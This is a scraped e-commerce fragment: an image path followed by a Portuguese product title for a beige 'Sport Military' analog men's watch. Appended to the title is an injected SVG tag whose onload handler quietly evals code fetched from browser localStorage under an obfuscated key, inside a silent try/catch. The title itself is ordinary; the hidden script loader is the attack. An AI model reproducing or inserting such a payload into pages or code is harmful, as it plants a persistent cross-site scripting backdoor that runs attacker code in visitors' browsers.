 Relógio Analógico Sport Military Mens Choice - Bege<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>